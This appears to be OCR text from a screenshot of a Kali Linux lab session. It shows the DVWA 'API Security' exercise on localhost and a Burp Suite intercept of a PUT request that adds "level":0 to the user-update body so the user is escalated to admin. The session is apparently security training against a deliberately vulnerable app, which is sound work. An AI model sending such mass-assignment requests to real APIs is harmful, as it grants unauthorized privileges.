 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4 5:53
Vulnerability: API Security
127.0.0.1/DVWA/vulnerabilities/api/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: API Security
Look at the call used to update your name and exploit it to elevate your user to admin (level 0).
User details: morph (user)
Name morph
Submit
More Information
OWASP WSTG API Testing Overview
Burp OpenAPI Parser
ZAP OpenAPI Support
Swagger UI
Postman
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:80 Open browser
Time Type Direction Method URL Status code Length
05:53:5... HTTP → Request PUT http://127.0.0.1/DVWA/vulnerabilities/api/v2/user/2
Request
Pretty Raw Hex \n
1 PUT /DVWA/vulnerabilities/api/v2/user/2 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/DVWA/vulnerabilities/api/
8 Content-Type: application/json
9 Content-Length: 16
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Cookie: PHPSESSID=m5rms83tafo2agu62mnm05stha; security=medium
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"name":"morph",
19 "level":0
20 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 15
Inspector
Notes
Search 0 highlights
Event log (13) All issues (22) Memory: 223.7MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.